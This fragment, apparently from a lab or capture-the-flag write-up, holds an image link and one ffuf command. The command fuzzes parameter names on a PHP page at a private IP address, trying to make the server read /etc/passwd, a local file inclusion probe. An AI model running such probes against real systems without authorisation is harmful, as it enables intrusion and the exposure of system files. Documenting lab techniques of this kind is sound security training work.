 ffuf -u 'http://192.168.179.80:80/console/file.php?FUZZ=/etc/passwd' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -fs 0